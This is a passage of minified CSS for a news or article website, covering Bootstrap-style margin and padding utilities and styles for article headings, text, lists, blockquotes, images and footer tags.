t:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}body,html{height:100%}body{min-width:320px;font-family:"Open Sans",sans-serif;font-size:16px;position:relative;overflow-x:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}a,a:focus,a:hover,a:visited{text-decoration:none}.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container .col-6{padding-right:10px;padding-left:10px}}@media (max-width:1199px){.container{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:100%;margin:0 auto;padding:0 0}}.container-xl{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;max-width:1350px;margin:0 auto;padding:0 30px}@media (min-width:320px) and (max-width:575px){.container-xl{width:100%;padding:0 30px}}@media (min-width:768px) and (max-width:991px){.container-lg{max-width:980px}}@media (min-width:576px) and (max-width:767px){.comtainer-md{max-width:768px}}.container-fluid{padding:0}.clearfix{clear:both}.clearfix:after,.clearfix:before{content:" ";display:table;-webkit-box-sizing:border-box;box-sizing:border-box}.visually-hidden:not(:focus):not(:active),input[type=checkbox].visually-hidden,input[type=radio].visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.img-responsive{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}button,input,textarea{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}main{-webkit-box-flex:1;-ms-flex:1;flex:1}#home-page{padding-top:15px;padding-bottom:55px}@media (min-width:320px) and (max-width:575px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:576px) and (max-width:767px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:768px) and (max-width:991px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:992px) and (max-width:1199px){#home-page{padding-top:5px;margin-bottom:35px}}@media (min-width:1200px) and (max-width:1350px){#home-page{padding-top:5px;margin-bottom:35px}}h1,h2,h3,h4,h5,h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57}h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){h1{font-size:22px;line-height:27px}}.article__content .pink{color:#758291}@media (min-width:768px) and (max-width:991px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:320px) and (max-width:575px){.article__content img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.article__content h1,.article__content h2,.article__content h3,.article__content h4,.article__content h5,.article__content h6{font-family:Roboto,sans-serif;font-weight:700;color:#2f3d57; margin-top: 7px}.article__content h1{font-size:38px;line-height:42px;color:#2f3d57;margin:0}@media (min-width:320px) and (max-width:575px){.article__content h1{font-size:22px;line-height:27px;margin:0;margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.article__content h1{font-size:22px;line-height:27px}}@media (min-width:768px) and (max-width:991px){.article__content h1{font-size:28px;line-height:36px}}.article__content h2{font-size:28px;line-height:34px;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){.article__content h2{font-size:22px;line-height:27px;margin-bottom:20px}}.article__content h3{font-size:24px;line-height:29px;margin-bottom:10px}.article__content h4{font-size:24px;line-height:29px;margin-bottom:20px}.article__content h5{font-size:22px;line-height:27px;margin-bottom:20px}.article__content h6{font-size:18px;line-height:22px;margin-bottom:20px}.article__content p{font-style:normal;font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content p{font-size:18px;line-height:25px}}.article__content p a{color:#15be9c;font-size:inherit;line-height:inherit;font-weight:inherit;-webkit-text-decoration-line:underline;text-decoration-line:underline}@media (min-width:320px) and (max-width:575px){.article__content p a{font-size:18px;line-height:25px}}.article__content p a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content p a span{text-decoration:underline}.article__content p a span:hover{text-decoration:none}.article__content a{color:#15be9c;font-style:normal;font-weight:400;font-size:18px;line-height:25px;text-decoration:underline;word-wrap:break-word}@media (min-width:320px) and (max-width:575px){.article__content a{font-size:18px;line-height:25px}}.article__content a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content a span{text-decoration:underline}.article__content a span:hover{text-decoration:none}.article__content ol{display:block;padding-left:20px;margin-top:10px;margin-bottom:20px}.article__content ol>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul{display:block;padding-left:20px;list-style-type:disc;margin-top:10px;margin-bottom:20px}.article__content ul>li{font-weight:400;font-size:18px;line-height:25px;color:#2f3d57;position:relative;left:20px;padding-right:20px;margin-top:7px;margin-bottom:7px}.article__content ul>li::marker{color:#fe5f55}.article__content iframe{display:block}@media (min-width:320px) and (max-width:575px){.article__content iframe{width:100%;height:auto;max-width:100%}}@media (min-width:576px) and (max-width:767px){.article__content iframe{width:100%;height:auto;max-width:100%}}.article__content .media__also-link{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;min-height:55px;background:#eff1f3;border-radius:10px;padding:15px 20px;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-link{height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-link{height:auto}}.article__content .media__also-link-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-right:4px}.article__content .media__also-link-title{font-weight:700;font-size:18px;line-height:25px;color:#fe5f55;text-decoration:underline}.article__content blockquote{display:block;background-color:#eff1f3;background-image:url(/img/icons/icon-union.svg);background-position:right 30px bottom 30px;background-repeat:no-repeat;border-radius:10px;padding:30px 110px 30px 30px;margin-bottom:30px}.article__content blockquote p{font-weight:400;font-size:18px;line-height:25px;margin-top:0;margin-bottom:20px}.article__content blockquote a{display:block;font-weight:400;font-size:16px;line-height:22px;color:#657395;-webkit-text-decoration-line:underline;text-decoration-line:underline}.article__content blockquote a:hover{-webkit-text-decoration-line:none;text-decoration-line:none}.article__content .media__also-read{float:left;width:300px;min-height:403px;background-color:#eff1f3;border-radius:10px;padding:15px 20px 0;margin-right:30px;margin-bottom:52px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read{width:100%;height:auto;padding-bottom:40px;margin-right:0;margin-bottom:30px}}.article__content .media__also-read .media__also-read-prefix{font-weight:700;font-size:18px;line-height:25px;color:#2f3d57;margin-bottom:20px}.article__content .media__also-read .card-item__img{width:260px;height:190px;margin-bottom:9px}@media (min-width:320px) and (max-width:575px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__also-read .card-item__img{width:100%;height:auto}}.article__content .media__also-read .card-item__head{margin-bottom:5px}.article__content .media__also-read .card-item__published{font-size:14px;line-height:19px}.article__content .media__also-read .view__number{font-size:14px;line-height:19px}.article__content .media__also-read .card-item__title{font-size:16px;line-height:20px}.article__content .media__video{width:100%;height:auto;margin-bottom:30px;overflow:hidden;position:relative;padding-bottom:56.25%;padding-top:30px;height:0}.article__content .media__video iframe{position:absolute;width:100%;height:100%;left:0;top:0;margin:10px 0}.article__content .media__photo_big{margin-top:10px;margin-bottom:30px}.article__content .media__photo_big .media__photo-img{width:740px;height:auto;text-align:center;margin:0 auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-img{width:100%;height:auto}}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_big .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_big .media__photo-text{text-align:center}}.article__content .media__photo_medium{float:left;margin-right:30px;margin-bottom:20px; max-width:520px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset; max-width: inherit}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium, .article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_medium .media__photo-img{width:520px;height:auto;margin:0;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-img{width:100%;height:auto}}.article__content .media__photo_medium .media__photo-text{text-align:left}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_medium .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_medium .media__photo-text{text-align:center}}.article__content .media__photo_small{float:right;margin:0 0 30px 30px; max-width: 300px;}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small{margin-right:0;margin-left:0;float:unset}}.article__content .media__photo_small .media__photo-img{width:300px;height:auto;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-img{width:100%;height:auto}}.article__content .media__photo_small .media__photo-text{text-align:right}@media (min-width:320px) and (max-width:575px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:576px) and (max-width:767px){.article__content .media__photo_small .media__photo-text{text-align:center}}@media (min-width:768px) and (max-width:991px){.article__content .media__photo_small .media__photo-text{text-align:center}}.article__content .media__photo-container{margin:0 auto}.article__content .media__photo-img{background-color:#d0d9e4;border-radius:10px;overflow:hidden}.article__content .media__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__content .media__photo-text{font-style:italic;font-weight:400;font-size:16px;line-height:22px;text-align:center;color:#758291}.article__content-footer{margin-top:15px}.article__content-footer .article__source{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__source{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.article__content-footer .article__source span{font-weight:700;font-size:14px;line-height:19px;color:#758291}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__source span{margin-bottom:5px}}.article__content-footer .article__source a{font-weight:400;font-size:14px;line-height:19px;color:#758291}.article__content-footer .article__tags{margin-bottom:20px}.article__content-footer .article__tags span{display:inline-block;vertical-align:top;font-weight:700;font-size:14px;line-height:19px;color:#758291;width:30px}.article__content-footer .article__tags .tag__wrap{display:inline-block;vertical-align:top;width:760px;max-width:100%;font-weight:400;font-size:14px;line-height:19px;color:#758291;margin-left:5px}@media (min-width:320px) and (max-width:575px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:768px) and (max-width:991px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.article__content-footer .article__tags .tag__wrap{width:100%;margin-left:0}}.article__content-footer .article__tags 